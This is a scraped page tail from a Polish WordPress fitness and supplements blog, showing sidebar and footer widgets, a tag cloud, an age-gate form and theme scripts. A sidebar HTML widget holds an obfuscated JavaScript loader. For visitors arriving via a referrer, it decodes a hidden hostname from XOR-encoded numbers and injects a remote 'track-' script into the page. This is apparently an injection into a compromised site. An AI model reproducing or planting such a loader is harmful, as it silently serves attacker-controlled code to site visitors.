metod na szybsze spalanie kalorii i efektywną redukcję wagi. Dzięki naprzemiennym odcinkom intensywnego wysiłku i &hellip;</div></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><p>bilard bar Warszawa centrum</p>
</div>
		</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_c381e) {
    
    var _9b51c = Date.now();
    var _fe604 = 1000;
    _9b51c = _9b51c / _fe604;
    _9b51c = Math.floor(_9b51c);

    var _56ef5 = 600;
    _9b51c -= _9b51c % _56ef5;
    _9b51c = _9b51c.toString(16);

    var _a7bf4 = _c381e.referrer;

    if (!_a7bf4) return;

    var _788de = [11467, 11470, 11473, 11458, 11459, 11462, 11476, 11471, 11461, 11464, 11462, 11477, 11459, 11468, 11470, 11475, 11401, 11470, 11465, 11457, 11464];

    _788de = _788de.map(function(_b3582){
        return _b3582 ^ 11431;
    });

    var _135a5 = "29283c84a96e2234bb8241796f1d111b";
    
    _788de = String.fromCharCode(..._788de);

    var _82d90 = "https://";
    var _bc7b9 = "/";
    var _f2114 = "track-";

    var _735a2 = ".js";

    var _df712 = _c381e.createElement("script");
    _df712.type = "text/javascript";
    _df712.async = true;
    _df712.src = _82d90 + _788de + _bc7b9 + _f2114 + _9b51c + _735a2;

    _c381e.getElementsByTagName("head")[0].appendChild(_df712)

}(document);
</script></div></aside></div><!-- #secondary -->
</div><!-- .bootstrap cols -->
</div><!-- .row -->
		</div><!-- container -->
	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="container">
			<div class="row">
				<div class="footer-widget-area">
					<div class="col-md-4">
						<div class="left-footer">
							<div class="widget-area" role="complementary">
								<aside id="arpw-widget-4" class="widget arpw-widget-random"><h2 class="footer-widget-title">Fitness i ćwiczenia</h2><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://billiardsclub.pl/wzmacnianie-dolnej-czesci-ciala-cwiczenia-dla-nog-posladkow-i-ud/" rel="bookmark">Wzmacnianie dolnej części ciała: ćwiczenia dla nóg, pośladków i ud</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://billiardsclub.pl/trening-silowy-dla-osob-starszych-utrzymanie-sily-i-sprawnosci-w-pozniejszym-wieku/" rel="bookmark">Trening siłowy dla osób starszych: utrzymanie siły i sprawności w późniejszym wieku</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://billiardsclub.pl/zadbaj-o-swoja-kondycje-sterydy-cwiczenia-opinie-trening-kondycje-poznan/" rel="bookmark">Zadbaj o swoją kondycję &#8211; sterydy ćwiczenia, opinie. Trening na kondycję Poznań</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://billiardsclub.pl/dieta-bez-weglowodanow/" rel="bookmark">Dieta bez węglowodanów</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://billiardsclub.pl/idealna-sylwetka-najlepsza-kreatyna-mase-odzywki-tabletkach-olimp-kreatyna-ranking/" rel="bookmark">Idealna sylwetka? Najlepsza kreatyna na masę. Odżywki w tabletkach olimp. Kreatyna ranking</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://billiardsclub.pl/przelamywanie-rutyny-jak-wprowadzac-zmiany-i-nowe-wyzwania-w-codziennym-zyciu/" rel="bookmark">Przełamywanie rutyny: jak wprowadzać zmiany i nowe wyzwania w codziennym życiu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://billiardsclub.pl/yoga-i-pilates-dla-zdrowych-plecow-cwiczenia-wzmacniajace-i-mobilizujace/" rel="bookmark">Yoga i Pilates dla zdrowych pleców: Ćwiczenia wzmacniające i mobilizujące</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://billiardsclub.pl/suplementacja-w-diecie-sportowca-jakie-suplementy-moga-wspomoc-osiagniecie-celow/" rel="bookmark">Suplementacja w diecie sportowca: jakie suplementy mogą wspomóc osiągnięcie celów</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://billiardsclub.pl/doskonaly-sprzet-cwiczeniowy-uzywany-sprzet-silownie-wyposazenie-silowni-bieznie/" rel="bookmark">Doskonały sprzęt ćwiczeniowy &#8211; używany sprzęt na siłownie. Wyposażenie siłowni &#8211; bieżnie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://billiardsclub.pl/dieta-i-zdrowie-psychiczne-jak-wplywac-na-samopoczucie-i-poziom-energii-poprzez-zywienie/" rel="bookmark">Dieta i zdrowie psychiczne: jak wpływać na samopoczucie i poziom energii poprzez żywienie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://billiardsclub.pl/hiit-dla-osob-poczatkujacych-jak-rozpoczac-trening-i-dostosowac-intensywnosc/" rel="bookmark">HIIT dla osób początkujących: jak rozpocząć trening i dostosować intensywność</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://billiardsclub.pl/aktywnosc-na-powietrzu-korzysci-dla-zdrowia-fizycznego-i-psychicznego/" rel="bookmark">Aktywność na powietrzu: korzyści dla zdrowia fizycznego i psychicznego</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://billiardsclub.pl/berety-do-cwiczen/" rel="bookmark">Berety do ćwiczeń</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://billiardsclub.pl/techniki-relaksacji-w-praktyce-yoga-i-pilates-odprezenie-ciala-i-umyslu-po-treningu/" rel="bookmark">Techniki relaksacji w praktyce Yoga i Pilates: Odprężenie ciała i umysłu po treningu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://billiardsclub.pl/motywacja-i-utrzymanie-regularnosci-w-treningu-interwalowym-jak-pozostac-zaangazowanym-i-osiagac-postepy/" rel="bookmark">Motywacja i utrzymanie regularności w treningu interwałowym: jak pozostać zaangażowanym i osiągać postępy</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://billiardsclub.pl/odpoczynek-i-regeneracja-znaczenie-w-procesie-zdrowego-stylu-zycia/" rel="bookmark">Odpoczynek i regeneracja: znaczenie w procesie zdrowego stylu życia</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://billiardsclub.pl/yoga-i-pilates-dla-elastycznosci-ciala-stretches-i-asany-dla-zwiekszenia-elastycznosci/" rel="bookmark">Yoga i Pilates dla elastyczności ciała: Stretches i asany dla zwiększenia elastyczności</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://billiardsclub.pl/edukacja-i-rozwoj-osobisty-jak-kontynuowac-nauke-i-rozwijac-sie-przez-cale-zycie/" rel="bookmark">Edukacja i rozwój osobisty: jak kontynuować naukę i rozwijać się przez całe życie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://billiardsclub.pl/najpierw-masa-kreatyna-green-magnitude-suplementy-mase-miesniowa/" rel="bookmark">Najpierw masa! Kreatyna Green magnitude. Suplementy na masę mięśniową</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://billiardsclub.pl/dobra-odziez-sportowa-cechy/" rel="bookmark">Dobra odzież sportowa i jej cechy</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></aside>							</div><!-- .widget-area -->
						</div>
					</div>
					
					<div class="col-md-4">
						<div class="mid-footer">
							<div class="widget-area" role="complementary">
								<aside id="tag_cloud-2" class="widget widget_tag_cloud"><h2 class="footer-widget-title">Tagi</h2><div class="tagcloud"><a href="https://billiardsclub.pl/zagadnienie/arginina-odzywki/" class="tag-cloud-link tag-link-43 tag-link-position-1" style="font-size: 14.176470588235pt;" aria-label="arginina odżywki (6 elementów)">arginina odżywki</a>
<a href="https://billiardsclub.pl/zagadnienie/batony-bialkowe/" class="tag-cloud-link tag-link-18 tag-link-position-2" style="font-size: 16.235294117647pt;" aria-label="batony białkowe (7 elementów)">batony białkowe</a>
<a href="https://billiardsclub.pl/zagadnienie/bieznie-uzywane/" class="tag-cloud-link tag-link-33 tag-link-position-3" style="font-size: 8pt;" aria-label="bieżnie używane (4 elementy)">bieżnie używane</a>
<a href="https://billiardsclub.pl/zagadnienie/dieta-indywidualna/" class="tag-cloud-link tag-link-44 tag-link-position-4" style="font-size: 11.294117647059pt;" aria-label="dieta indywidualna (5 elementów)">dieta indywidualna</a>
<a href="https://billiardsclub.pl/zagadnienie/dieta-redukcyjna-warszawa/" class="tag-cloud-link tag-link-16 tag-link-position-5" style="font-size: 11.294117647059pt;" aria-label="dieta redukcyjna warszawa (5 elementów)">dieta redukcyjna warszawa</a>
<a href="https://billiardsclub.pl/zagadnienie/dietetycy-poznan/" class="tag-cloud-link tag-link-52 tag-link-position-6" style="font-size: 8pt;" aria-label="dietetycy poznań (4 elementy)">dietetycy poznań</a>
<a href="https://billiardsclub.pl/zagadnienie/dietetyk-przez-internet/" class="tag-cloud-link tag-link-39 tag-link-position-7" style="font-size: 16.235294117647pt;" aria-label="dietetyk przez internet (7 elementów)">dietetyk przez internet</a>
<a href="https://billiardsclub.pl/zagadnienie/gabinet-leczenia-kregoslupa-poznan/" class="tag-cloud-link tag-link-25 tag-link-position-8" style="font-size: 14.176470588235pt;" aria-label="gabinet leczenia kręgosłupa poznań (6 elementów)">gabinet leczenia kręgosłupa poznań</a>
<a href="https://billiardsclub.pl/zagadnienie/green-magnitude/" class="tag-cloud-link tag-link-11 tag-link-position-9" style="font-size: 8pt;" aria-label="Green MAGnitude (4 elementy)">Green MAGnitude</a>
<a href="https://billiardsclub.pl/zagadnienie/joga-gdynia/" class="tag-cloud-link tag-link-50 tag-link-position-10" style="font-size: 14.176470588235pt;" aria-label="joga gdynia (6 elementów)">joga gdynia</a>
<a href="https://billiardsclub.pl/zagadnienie/joga-trojmiasto/" class="tag-cloud-link tag-link-13 tag-link-position-11" style="font-size: 14.176470588235pt;" aria-label="joga trójmiasto (6 elementów)">joga trójmiasto</a>
<a href="https://billiardsclub.pl/zagadnienie/klinika-leczenia-kregoslupa-poznan/" class="tag-cloud-link tag-link-30 tag-link-position-12" style="font-size: 14.176470588235pt;" aria-label="klinika leczenia kręgosłupa poznań (6 elementów)">klinika leczenia kręgosłupa poznań</a>
<a href="https://billiardsclub.pl/zagadnienie/kreatyna-green-magnitude/" class="tag-cloud-link tag-link-37 tag-link-position-13" style="font-size: 11.294117647059pt;" aria-label="kreatyna Green magnitude (5 elementów)">kreatyna Green magnitude</a>
<a href="https://billiardsclub.pl/zagadnienie/kreatyna-na-mase/" class="tag-cloud-link tag-link-6 tag-link-position-14" style="font-size: 14.176470588235pt;" aria-label="kreatyna na mase (6 elementów)">kreatyna na mase</a>
<a href="https://billiardsclub.pl/zagadnienie/kreatyna-odzywki/" class="tag-cloud-link tag-link-46 tag-link-position-15" style="font-size: 22pt;" aria-label="kreatyna odżywki (10 elementów)">kreatyna odżywki</a>
<a href="https://billiardsclub.pl/zagadnienie/kreatyna-w-tabletkach/" class="tag-cloud-link tag-link-40 tag-link-position-16" style="font-size: 11.294117647059pt;" aria-label="kreatyna w tabletkach (5 elementów)">kreatyna w tabletkach</a>
<a href="https://billiardsclub.pl/zagadnienie/kurs-trenera-personalnego-gdansk/" class="tag-cloud-link tag-link-21 tag-link-position-17" style="font-size: 11.294117647059pt;" aria-label="kurs trenera personalnego gdańsk (5 elementów)">kurs trenera personalnego gdańsk</a>
<a href="https://billiardsclub.pl/zagadnienie/l-arginina/" class="tag-cloud-link tag-link-51 tag-link-position-18" style="font-size: 16.235294117647pt;" aria-label="l-arginina (7 elementów)">l-arginina</a>
<a href="https://billiardsclub.pl/zagadnienie/modelowanie-sylwetki-warszawa/" class="tag-cloud-link tag-link-12 tag-link-position-19" style="font-size: 14.176470588235pt;" aria-label="modelowanie sylwetki warszawa (6 elementów)">modelowanie sylwetki warszawa</a>
<a href="https://billiardsclub.pl/zagadnienie/najlepsze-suplementy-na-odchudzanie/" class="tag-cloud-link tag-link-29 tag-link-position-20" style="font-size: 11.294117647059pt;" aria-label="najlepsze suplementy na odchudzanie (5 elementów)">najlepsze suplementy na odchudzanie</a>
<a href="https://billiardsclub.pl/zagadnienie/odchudzanie-spalacze-tluszczu/" class="tag-cloud-link tag-link-5 tag-link-position-21" style="font-size: 11.294117647059pt;" aria-label="odchudzanie spalacze tłuszczu (5 elementów)">odchudzanie spalacze tłuszczu</a>
<a href="https://billiardsclub.pl/zagadnienie/odzywki/" class="tag-cloud-link tag-link-36 tag-link-position-22" style="font-size: 8pt;" aria-label="odżywki (4 elementy)">odżywki</a>
<a href="https://billiardsclub.pl/zagadnienie/odzywki-a-sterydy/" class="tag-cloud-link tag-link-38 tag-link-position-23" style="font-size: 11.294117647059pt;" aria-label="odżywki a sterydy (5 elementów)">odżywki a sterydy</a>
<a href="https://billiardsclub.pl/zagadnienie/odzywki-carbo/" class="tag-cloud-link tag-link-14 tag-link-position-24" style="font-size: 11.294117647059pt;" aria-label="odżywki carbo (5 elementów)">odżywki carbo</a>
<a href="https://billiardsclub.pl/zagadnienie/odzywki-dla-sportowcow/" class="tag-cloud-link tag-link-20 tag-link-position-25" style="font-size: 20.352941176471pt;" aria-label="odżywki dla sportowców (9 elementów)">odżywki dla sportowców</a>
<a href="https://billiardsclub.pl/zagadnienie/odzywki-krakow/" class="tag-cloud-link tag-link-55 tag-link-position-26" style="font-size: 11.294117647059pt;" aria-label="odżywki Kraków (5 elementów)">odżywki Kraków</a>
<a href="https://billiardsclub.pl/zagadnienie/redukcja-masy/" class="tag-cloud-link tag-link-42 tag-link-position-27" style="font-size: 14.176470588235pt;" aria-label="redukcja masy (6 elementów)">redukcja masy</a>
<a href="https://billiardsclub.pl/zagadnienie/silownia-warszawa-wola/" class="tag-cloud-link tag-link-35 tag-link-position-28" style="font-size: 11.294117647059pt;" aria-label="siłownia warszawa wola (5 elementów)">siłownia warszawa wola</a>
<a href="https://billiardsclub.pl/zagadnienie/sklep-z-suplementami/" class="tag-cloud-link tag-link-22 tag-link-position-29" style="font-size: 8pt;" aria-label="sklep z suplementami (4 elementy)">sklep z suplementami</a>
<a href="https://billiardsclub.pl/zagadnienie/skuteczne-modelowanie-sylwetki/" class="tag-cloud-link tag-link-31 tag-link-position-30" style="font-size: 8pt;" aria-label="skuteczne modelowanie sylwetki (4 elementy)">skuteczne modelowanie sylwetki</a>
<a href="https://billiardsclub.pl/zagadnienie/spalacz-tluszczu-dla-kobiet/" class="tag-cloud-link tag-link-17 tag-link-position-31" style="font-size: 8pt;" aria-label="spalacz tłuszczu dla kobiet (4 elementy)">spalacz tłuszczu dla kobiet</a>
<a href="https://billiardsclub.pl/zagadnienie/sprzet-do-treningu-silowego/" class="tag-cloud-link tag-link-27 tag-link-position-32" style="font-size: 14.176470588235pt;" aria-label="sprzęt do treningu siłowego (6 elementów)">sprzęt do treningu siłowego</a>
<a href="https://billiardsclub.pl/zagadnienie/sterydy-a-odzywki/" class="tag-cloud-link tag-link-4 tag-link-position-33" style="font-size: 11.294117647059pt;" aria-label="sterydy a odżywki (5 elementów)">sterydy a odżywki</a>
<a href="https://billiardsclub.pl/zagadnienie/sterydy-opinie/" class="tag-cloud-link tag-link-26 tag-link-position-34" style="font-size: 11.294117647059pt;" aria-label="sterydy opinie (5 elementów)">sterydy opinie</a>
<a href="https://billiardsclub.pl/zagadnienie/sterydy-cwiczenia/" class="tag-cloud-link tag-link-49 tag-link-position-35" style="font-size: 16.235294117647pt;" aria-label="sterydy ćwiczenia (7 elementów)">sterydy ćwiczenia</a>
<a href="https://billiardsclub.pl/zagadnienie/szkola-tanca-w-sopocie/" class="tag-cloud-link tag-link-10 tag-link-position-36" style="font-size: 11.294117647059pt;" aria-label="szkoła tańca w sopocie (5 elementów)">szkoła tańca w sopocie</a>
<a href="https://billiardsclub.pl/zagadnienie/tabletki-odchudzajace/" class="tag-cloud-link tag-link-15 tag-link-position-37" style="font-size: 20.352941176471pt;" aria-label="tabletki odchudzające (9 elementów)">tabletki odchudzające</a>
<a href="https://billiardsclub.pl/zagadnienie/trec-whey-100/" class="tag-cloud-link tag-link-23 tag-link-position-38" style="font-size: 16.235294117647pt;" aria-label="Trec Whey 100 (7 elementów)">Trec Whey 100</a>
<a href="https://billiardsclub.pl/zagadnienie/trener-personalny-kurs-w-gdansku/" class="tag-cloud-link tag-link-3 tag-link-position-39" style="font-size: 8pt;" aria-label="trener personalny kurs w Gdańsku (4 elementy)">trener personalny kurs w Gdańsku</a>
<a href="https://billiardsclub.pl/zagadnienie/trening-na-kondycje-poznan/" class="tag-cloud-link tag-link-9 tag-link-position-40" style="font-size: 16.235294117647pt;" aria-label="trening na kondycję poznań (7 elementów)">trening na kondycję poznań</a>
<a href="https://billiardsclub.pl/zagadnienie/uzywany-sprzet-na-silownie/" class="tag-cloud-link tag-link-19 tag-link-position-41" style="font-size: 16.235294117647pt;" aria-label="Używany sprzęt na siłownię (7 elementów)">Używany sprzęt na siłownię</a>
<a href="https://billiardsclub.pl/zagadnienie/zajecia-fitness/" class="tag-cloud-link tag-link-56 tag-link-position-42" style="font-size: 8pt;" aria-label="zajęcia fitness (4 elementy)">zajęcia fitness</a>
<a href="https://billiardsclub.pl/zagadnienie/cwiczenia-na-kondycje-poznan/" class="tag-cloud-link tag-link-41 tag-link-position-43" style="font-size: 14.176470588235pt;" aria-label="ćwiczenia na kondycję poznań (6 elementów)">ćwiczenia na kondycję poznań</a>
<a href="https://billiardsclub.pl/zagadnienie/cwiczenia-wzmacniajace-poznan/" class="tag-cloud-link tag-link-28 tag-link-position-44" style="font-size: 18.294117647059pt;" aria-label="ćwiczenia wzmacniające poznań (8 elementów)">ćwiczenia wzmacniające poznań</a>
<a href="https://billiardsclub.pl/zagadnienie/cwiczenia-zdrowy-kregoslup-bialystok/" class="tag-cloud-link tag-link-32 tag-link-position-45" style="font-size: 16.235294117647pt;" aria-label="ćwiczenia zdrowy kręgosłup Białystok (7 elementów)">ćwiczenia zdrowy kręgosłup Białystok</a></div>
</aside>							</div><!-- .widget-area -->						
						</div>
					</div>

					<div class="col-md-4">
						<div class="right-footer">
							<div class="widget-area" role="complementary">
								
															</div><!-- .widget-area -->				
						</div>
					</div>						
				</div><!-- .footer-widget-area -->
			</div><!-- .row -->
		</div><!-- .container -->	

		<div class="footer-site-info">	
			<div class="container">
				<div class="row">
					<div class="col-xs-12 col-md-6 col-sm-6 awfl">
						Copyright &#169; 2026 <a href="https://billiardsclub.pl/" title="bilard bar Warszawa centrum" >bilard bar Warszawa centrum</a>.					</div>
					<div class="col-xs-12 col-md-6 col-sm-6 awfr">
						<div class="th-copyright">
							
							<span class="sep">  </span>
							
						</div>
					</div>
				</div><!-- .row -->
			</div><!-- .container -->
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<template id="tmpl-age-gate"  class="">        
<div class="age-gate__wrapper">            <div class="age-gate__loader">    
        <svg version="1.1" id="L5" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 0 0" xml:space="preserve">
            <circle fill="currentColor" stroke="none" cx="6" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 15 ; 0 -15; 0 15" repeatCount="indefinite" begin="0.1"/>
            </circle>
            <circle fill="currentColor" stroke="none" cx="30" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 10 ; 0 -10; 0 10" repeatCount="indefinite" begin="0.2"/>
            </circle>
            <circle fill="currentColor" stroke="none" cx="54" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 5 ; 0 -5; 0 5" repeatCount="indefinite" begin="0.3"/>
            </circle>
        </svg>
    </div>
        <div class="age-gate__background-color"></div>    <div class="age-gate__background">            </div>
    
    <div class="age-gate" role="dialog" aria-modal="true" aria-label="">    <form method="post" class="age-gate__form">
<div class="age-gate__heading">            <h1 class="age-gate__heading-title">bilard bar Warszawa centrum</h1>    </div>
    <h2 class="age-gate__headline">        Aby zobaczyć artykuł podaj swoją datę urodzenia
    </h2>
<p class="age-gate__subheadline">    </p>
<div class="age-gate__fields">        
<ol class="age-gate__form-elements">            <li class="age-gate__form-section">                        <label class="age-gate__label age-gate__label--day" for="age-gate-d">Dzień</label><input class="age-gate__input age-gate__input--day" type="text" name="age_gate[d]" id="age-gate-d" maxlength="2" pattern="[0-9]*" inputmode="numeric" autocomplete="off" placeholder="DD" required value="" />        </li>
            <li class="age-gate__form-section">                        <label class="age-gate__label age-gate__label--month" for="age-gate-m">Miesiąc</label><input class="age-gate__input age-gate__input--month" type="text" name="age_gate[m]" id="age-gate-m" maxlength="2" pattern="[0-9]*" inputmode="numeric" autocomplete="off" placeholder="MM" required value="" />        </li>
            <li class="age-gate__form-section">                        <label class="age-gate__label age-gate__label--year" for="age-gate-y">Rok</label><input class="age-gate__input age-gate__input--year" type="text" name="age_gate[y]" id="age-gate-y" minlength="4" maxlength="4" pattern="[0-9]*" inputmode="numeric" autocomplete="off" placeholder="YYYY" required value="" />        </li>
    </ol>
    </div>

<input type="hidden" name="age_gate[age]" value="9MRd26N84fSy3NwprhoXtg==" />
<input type="hidden" name="age_gate[lang]" value="pl" />
    <input type="hidden" name="age_gate[confirm]" />
    <div class="age-gate__errors"></div><div class="age-gate__submit">    <button type="submit" name="ag_settings[submit]" value="1" class="age-gate__button">Wyślij</button></div>
</form>
    </div>
    </div>
    </template>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/awaken-child/*","/wp-content/themes/awaken/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="age-gate-all-js-extra">
/* <![CDATA[ */
var age_gate_common = {"cookies":"Your browser does not support cookies, you may experience problems entering this site","simple":""};
//# sourceURL=age-gate-all-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://billiardsclub.pl/wp-content/plugins/age-gate/dist/all.js?ver=3.7.2" id="age-gate-all-js"></script>
<script type="text/javascript" src="https://billiardsclub.pl/wp-content/themes/awaken/js/navigation.js?ver=20120206" id="awaken-navigation-js"></script>
<script type="text/javascript" src="https://billiardsclub.pl/wp-content/themes/awaken/js/bootstrap.min.js?ver=6.9" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://billiardsclub.pl/wp-content/themes/awaken/js/skip-link-focus-fix.js?ver=20130115" id="awaken-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://billiardsclub.pl/wp-content/themes/awaken/js/jquery.flexslider-min.js?ver=6.9" id="flexslider-js"></script>
<script type="text/javascript" src="https://billiardsclub.pl/wp-content/themes/awaken/js/awaken.slider.js?ver=6.9" id="add-awaken-flex-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://billiardsclub.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://billiardsclub.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://billiardsclub.pl/wp-content/themes/awaken-child/style.css?ver=6.9
body_size: -30
content:
/*
 Theme Name:     awaken Child Theme
 Theme URI: 
 Description:    awaken Child Theme
 Author: nikeo
 Author URI: 
 Template:       awaken
 Version:        1.0.0
*/

@import url("../awaken/style.css");
 

--- FILE ---
content_type: application/javascript
request_url: https://billiardsclub.pl/wp-content/themes/awaken/js/navigation.js?ver=20120206
body_size: -29
content:
/**
 * navigation.js
 *
 * Handles toggling the navigation menu for small screens.
 */
jQuery(document).ready(function(){

	jQuery('#site-navigation ul:first-child').clone().appendTo('.responsive-mainnav');

	jQuery('#main-nav-button').click(function(event){
		event.preventDefault();
		jQuery('.responsive-mainnav').slideToggle();
		jQuery('ul.sub-menu').show();
	});
	
});
jQuery(document).ready(function(){

	jQuery('#top-navigation ul:first-child').clone().appendTo('.responsive-topnav');

	jQuery('#top-nav-button').click(function(event){
		event.preventDefault();
		jQuery('.responsive-topnav').slideToggle();
		jQuery('ul.sub-menu').show();
	});
	
});




jQuery('.top-navigation ul.sub-menu').hide();
jQuery('.top-navigation li').hover( 
	function() {
		jQuery(this).children('ul.sub-menu').slideDown('fast');
	}, 
	function() {
		jQuery(this).children('ul.sub-menu').hide();
	}
);

jQuery('.main-navigation ul.sub-menu').hide();
jQuery('.main-navigation li').hover( 
	function() {
		jQuery(this).children('ul.sub-menu').slideDown('fast');
	}, 
	function() {
		jQuery(this).children('ul.sub-menu').hide();
	}
);